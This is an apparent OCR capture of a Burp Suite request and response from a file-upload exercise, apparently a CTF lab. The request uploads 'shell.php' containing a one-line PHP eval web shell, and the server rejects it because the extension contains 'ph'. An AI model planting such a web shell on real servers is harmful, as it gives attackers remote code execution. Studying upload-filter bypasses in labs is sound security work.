 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 182.92.176.248:3377
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------27916910152974971014
4027487982
8 Content-Length: 389
9 Origin: http://182.92.176.248:3377
10 Connection: close
11 Referer: http://182.92.176.248:3377/
12 Cookie: session=
433eeb47-d77b-4399-af1b-8d45d5df66d5.QOMJoyq1pR35Hqds6fb
0dPTxkkY; PHPSESSID=cda066b3ef70e5a50e04da93d31cf9e5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------279169101529749710144027487
982
16 Content-Disposition: form-data; name="uploaded";
filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_POST[1]);
21 ?>
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jul 2023 09:59:37 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.23
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 292
10 Connection: close
11 Content-Type: text/html
12
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="
multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
后缀名不能有ph!
Reque
Reque
Reque
Reque
Reque
Respo